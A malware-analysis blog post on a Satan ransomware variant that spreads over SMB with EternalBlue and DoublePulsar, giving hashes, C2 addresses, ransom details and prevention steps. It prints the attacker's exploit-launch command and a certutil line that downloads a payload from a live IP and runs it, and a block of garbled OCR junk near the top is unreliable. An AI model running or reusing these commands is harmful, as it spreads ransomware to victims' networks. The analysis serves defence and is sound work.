# **Satan ransomware adds EternalBlue exploit**

**bartblaze.blogspot.com**[/2018/04/satan-ransomware-adds-eternalblue.html](https://bartblaze.blogspot.com/2018/04/satan-ransomware-adds-eternalblue.html)

 $\begin{array}{l} \mbox{dim} \Lambda(\mathfrak{gl}(2,2,2))\\ \mbox{d}\mathfrak{gl}(2,2,2)\\ \mbox{d}\mathfrak{gl}(2,2,2)\\ \mbox{d}\mathfrak{gl}(2,2,2)\\ \mbox{d}\mathfrak{gl}(2,2,2)\\ \mbox{d}\mathfrak{gl}(2,2,2)\\ \mbox{d}\mathfrak{gl}(2,2,2)\\ \mbox{d}\mathfrak{gl}(2,2,2)\\ \mbox{d}\mathfrak{gl}(2,2,2)\\ \mbox{d}\mathfrak{gl}(2,2,2)\\ \mbox{d}\mathfrak{gl}(2,2,2)\\ \$ | Mik.)<br>| Seratilitara||<br>| Daws de "Crimeroldi Bawrinillard.co  $\begin{tabular}{l|c|c|c} \hline \multicolumn{3}{l}{\textbf{#} \textbf{G} \textbf{F} \textbf{F}} & & & \hline \textbf{F} \textbf{F} \textbf{F} \textbf{F} \textbf{F} \textbf{F} \textbf{F} \textbf{F} \textbf{F} \textbf{F} \textbf{F} \textbf{F} \textbf{F} \textbf{F} \textbf{F} \textbf{F} \textbf{F} \textbf{F} \textbf{F} \textbf{F} \textbf{F} \textbf{F} \textbf{F} \textbf{F} \textbf{F} \textbf{F} \textbf{F} \text$ 

Today, [MalwareHunterTeam](https://twitter.com/malwrhunterteam) reached out to me about a possible new variant of Satan ransomware.

Satan ransomware itself has been around since January 2017 as reported by [Bleeping Computer](https://www.bleepingcomputer.com/news/security/new-satan-ransomware-available-through-a-ransomware-as-a-service-/).

In this blog post we'll analyse a new version of the infamous Satan ransomware, which since **November 2017** has been using the **EternalBlue** exploit to spread via the network, and consequently encrypt files.

#### **Analysis**

First up is a file inconspicuously named "sts.exe", which may refer to "**S**a**t**an **s**preader".

- **MD5**: 12bc52fd9da66db3e63bfb196ceb9be6
- **SHA1**: 4508e3442673c149b31e3fffc29cc95f834975bc
- **SHA256**: b686cba1894f8ab5cec0ce5db195022def00204f6cd143a325608ec93e8b74ee
- **Compilation timestamp**: 2018-04-14 06:33:08
- **VirusTotal report**: [b686cba1894f8ab5cec0ce5db195022def00204f6cd143a325608ec93e8b74ee](https://www.virustotal.com/en/file/b686cba1894f8ab5cec0ce5db195022def00204f6cd143a325608ec93e8b74ee/analysis/)

The file is packed with PECompact 2, and is therefore only 30KB in filesize.

Notably, Satan has used different packers in multiple campaigns, for example, it has also used UPX and WinUpack. This is possibly due to a packer option in the Satan RaaS builder. Fun fact: [Iron ransomware](https://bartblaze.blogspot.co.uk/2018/04/maktub-ransomware-possibly-rebranded-as.html), which may be a spinoff from Satan, has used VMProtect.

"sts.exe" acts as a simple downloader, and will download two new files, both SFX archives, and extract them with a given password:



Figure 1 - download and extract two new files

Both files will be downloaded from 198.55.107[.]149, and use a custom User-Agent "**RookIE/1.0**", which seems a rather unique User-Agent.

- ms.exe has password: **iamsatancryptor**
- client.exe has password: **abcdefghijklmn**

It appears the Satan ransomware developers showcase some sense of humor by using the password "iamsatancryptor".

Once the user has executed "sts.exe", they will get the following UAC prompt, if enabled:



Figure 2 - UAC prompt

Client.exe (94868520b220d57ec9df605839128c9b) is, as mentioned earlier, an SFX archive and will hold the actual Satan ransomware, named "Cryptor.exe". Figure 2 shows the command line options.

Curiously, and thanks to the **s2** option, the start dialog will be hidden, but the extraction progress is displayed - this means we **need to click through to install the ransomware**. Even more curious: the setup is in Chinese.



Figure 3 - End of setup screen

ms.exe (770ddc649b8784989eed4cee10e8aa04) on the other hand will drop and load the **EternalBlue** exploit, and starts scanning for vulnerable hosts. Required files will be dropped in the **C:\ProgramData** folder, as seen in Figure 3. Note it uses a publicly available implementation of the exploit - it does not appear to use its own.

The infection of other machines on the network will be achieved with the following command:

*cmd /c cd /D C:\Users\Alluse~1\&blue.exe --TargetIp & star.exe --OutConfig a --TargetPort 445 --Protocol SMB --Architecture x64 --Function RunDLL --DllPayload down64.dll --TargetIp* 

We can then see an attempt to spread the ransomware to other machine in the same network:

| Name                     | Local address | $Loc_{-}$ | Remote address | Remote port Proto |            | State               |
|--------------------------|---------------|-----------|----------------|-------------------|------------|---------------------|
| 813 sts.exe (3464)       | Home-PC       | 55923     | 192.168.24.211 | 445               | TCP        | SYN sent            |
| Ell sts.exe (3464)       | Home-PC       | 55924     | 192,168,24,212 | 445               | <b>TCP</b> | SYN sent            |
| E sts.exe (3464)         | Home-PC       | 55925     | 192,168,24,213 | 445               | <b>TCP</b> | SYN <sub>sent</sub> |
| $II$ sts.exe (3464)      | Home-PC       | 55926     | 192.168.24.214 | 445               | TCP        | SYN sent            |
| <b>Ed sts.exe (3464)</b> | Home-PC       | 55927     | 192.168.24.215 | 445               | <b>TCP</b> | SYN sent            |
| sts.exe (3464)           | Home-PC       | 55928     | 192.168.24.216 | 445               | <b>TCP</b> | SVN sent            |
| # sts.exe (3464)         | Home-PC       | 55929     | 192.168.24.217 | 445               | <b>TCP</b> | SYN sent            |
| $E$ sts.exe (3464)       | Home-PC       | 55930     | 192.168.24.218 | 445               | <b>TCP</b> | SYN sent            |
| R. Sts. exe (3464)       | Home-PC       | 55931     | 192.168.24.219 |                   | 445 TCP    | SYN sent            |
| E sts.exe (3464)         | Home-PC       | 55932     | 192.168.24.220 | 445               | <b>TCP</b> | SVN sent            |
| $  $ sts.exe (3464)      | Home-PC       | 55933     | 192.168.24.221 | 445               | TCP        | SYN sent            |

Figure 4 - Spreading attempt over SMB, port 445

down64.dll (17f8d5aff617bb729fcc79be322fcb67) will be loaded in memory using **DoublePulsar**, and executes the following command:

*cmd.exe /c certutil.exe -urlcache -split -f http://198.55.107.149/cab/sts.exe c:/sts.exe&c:\sts.exe*

This will be used for planting sts.exe on other machines in the network, and will consequently be executed.

Satan ransomware itself, which is contained in Client.exe, will be dropped to **C:\Cryptor.exe**.

This payload is also packed with PECompact 2. As usual, any database-related services and processes will be stopped and killed, which it does to also encrypt those files possibly in use by another process.

| .rdata:0047138C aSqlservrExe   |                                 | db 'salservr.exe'.0                 |  |  |  | ; DATA XREF: Stop_DB_Serv+365fo |  |  |  |
|--------------------------------|---------------------------------|-------------------------------------|--|--|--|---------------------------------|--|--|--|
| .rdata:00471399                |                                 | align 4                             |  |  |  |                                 |  |  |  |
| .rdata:0047139C aMysqldExe     |                                 | db 'mysqld.exe',0                   |  |  |  | ; DATA XREF: Stop DB Serv+36Cfo |  |  |  |
| .rdata:004713A7                |                                 | align 4                             |  |  |  |                                 |  |  |  |
| .rdata:004713A8 aNmesrvcExe    |                                 | db 'nmesrvc.exe',0                  |  |  |  | : DATA XREF: Stop DB Serv+373fo |  |  |  |
| .rdata:00471384 aSglagentExe   |                                 | db 'sglagent.exe',0                 |  |  |  | ; DATA XREF: Stop DB Serv+37Ato |  |  |  |
| .rdata:004713C1                |                                 | align 4                             |  |  |  |                                 |  |  |  |
| .rdata:004713C4 aFdhostExe     |                                 | db 'fdhost.exe'.0                   |  |  |  | ; DATA XREF: Stop DB Serv+381fo |  |  |  |
| .rdata:004713CF                |                                 | align 10h                           |  |  |  |                                 |  |  |  |
| .rdata:00471300 ardlauncherExe |                                 | db 'fdlauncher.exe',0               |  |  |  | ; DATA XREF: Stop DB Serv+388fo |  |  |  |
| .rdata:004713DF                |                                 | align 10h                           |  |  |  |                                 |  |  |  |
|                                | .rdata:004713E0 aReportingservi | db 'reportingservicesservice.exe',0 |  |  |  |                                 |  |  |  |
| .rdata:004713E0                |                                 |                                     |  |  |  | ; DATA XREF: Stop_DB_Serv+38F1o |  |  |  |
| .rdata:004713FD                |                                 | align 10h                           |  |  |  |                                 |  |  |  |
| .rdata:00471400 aOmtsrecoExe   |                                 | db 'omtsreco.exe',0                 |  |  |  | ; DATA XREF: Stop DB Serv+396fo |  |  |  |
| .rdata:0047140D                |                                 | align 10h                           |  |  |  |                                 |  |  |  |
| .rdata:00471410 aTnslsnrExe    |                                 | db 'tnslsnr.exe',0                  |  |  |  | ; DATA XREF: Stop DB Serv+39Dfo |  |  |  |
| .rdata:0047141C aOracleExe     |                                 | db 'oracle.exe',0                   |  |  |  | ; DATA XREF: Stop DB Serv+3A41o |  |  |  |
| .rdata:00471427                |                                 | alien 4                             |  |  |  |                                 |  |  |  |
| .rdata:00471428 aEmagentExe    |                                 | db 'emagent.exe',0                  |  |  |  | ; DATA XREF: Stop DB Serv+3ABTo |  |  |  |
| .rdata:00471434 aPerlExe       |                                 | db 'perl.exe',0                     |  |  |  | ; DATA XREF: Stop_DB_Serv+3B2fo |  |  |  |
| .rdata:0047143D                |                                 | align 10h                           |  |  |  |                                 |  |  |  |
| .rdata:00471440 aSglwriterExe  |                                 | db 'sqlwriter.exe',0                |  |  |  | ; DATA XREF: Stop DB Serv+389fo |  |  |  |
| .rdata:0047144E                |                                 | align 10h                           |  |  |  |                                 |  |  |  |
| .rdata:00471450 aMysqldNtExe   |                                 | db 'mysqld-nt.exe',0                |  |  |  | ; DATA XREF: Stop DB Serv+3C0To |  |  |  |
| .rdata:0047145E                |                                 | align 10h                           |  |  |  |                                 |  |  |  |

Figure 5 - Database-related processes

What's new in this version of Satan, is that the exclusion list has changed slightly - it will not encrypt files with the following words in its path:

*windows, python2, python3, microsoft games, boot, i386, ST\_V22, intel, dvd maker, recycle, libs, all users, 360rec, 360sec, 360sand, favorites, common files, internet explorer, msbuild, public, 360downloads, windows defen, windows mail, windows media pl, windows nt, windows photo viewer, windows sidebar, default user*

This exclusion list is reminiscent of [Iron ransomware.](https://bartblaze.blogspot.co.uk/2018/04/maktub-ransomware-possibly-rebranded-as.html) (or vice-versa)

Satan will, after encryption, automatically open the following ransomware note: **C:\\_How\_to\_decrypt\_files.txt**:



Figure 6 - Ransom note

The note is, as usual, in English, Chinese and Korean, and demands the user to pay 0.3 BTC. Satan will prepend filenames with its email address, **satan\_pro@mail.ru**, and append extensions with **.satan**. For example: **[satan\_pro@mail.ru]Desert.jpg.satan**

BTC Wallet: **14hCK6iRXwRkmBFRKG8kiSpCSpKmqtH2qo**  Email: **satan\_pro@mail.ru** Note: **How to decrypt files.txt** 

It appears one person has already paid 0.2 BTC: <https://blockchain.info/address/14hCK6iRXwRkmBFRKG8kiSpCSpKmqtH2qo>

Satan will create a unique mutex, **SATANAPP**, so the ransomware won't run twice. It will also generate a unique hardware ID and sends this to the C2 server:

```
GET /data/token.php?
status=ST&code=XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
HTTP/1.1
Connection: Keep-Alive
```
*User-Agent: Winnet Client*

*Host: 198.55.107.149*

As mentioned in the beginning of this blog post, Satan ransomware has been using EternalBlue since at least November 2017 last year. For example, **25005f06e9b45fad836641b19b96f4b3** is another downloader which works similar to what is posted in this blog. It would fetch the following files:

- http://122.114.9.220/data/client.exe
- http://122.114.9.220/data/ms.exe
- http://122.114.9.220/data/winlog.exe

According to VirusTotal, the downloader file was uploaded: **2017-11-20 18:35:17 UTC ( 5 months ago )**

For additional reading, read [this](https://s.tencent.com/research/report/455.html) excellent post by Tencent, who discovered a similar variant using EternalBlue earlier in April this year.

## **Disinfection**

You may want to verify if any of the following files or folders exist:

- C:\sts.exe
- C:\Cryptor.exe
- C:\ProgramData\ms.exe
- C:\ProgramData\client.exe
- C:\Windows\Temp\KSession

### **Prevention**

- Enable UAC
- Enable Windows Update, and install updates (especially verify if [MS17-010](https://docs.microsoft.com/en-us/security-updates/securitybulletins/2017/ms17-010) is installed)
- Install an antivirus, and keep it up-to-date and running
- Restrict, where possible, access to shares (ACLs)
- Create backups! (and test them)

More ransomware prevention can be found [here.](https://bartblaze.blogspot.co.uk/p/ransomware-prevention.html)

## **Conclusion**

Satan is not the first ransomware to use EternalBlue (for example, WannaCry), however, it does appear the developers of Satan are continuously improving and adding features to its ransomware.

Prevention is always better than disinfection/decryption.

### **IOCs**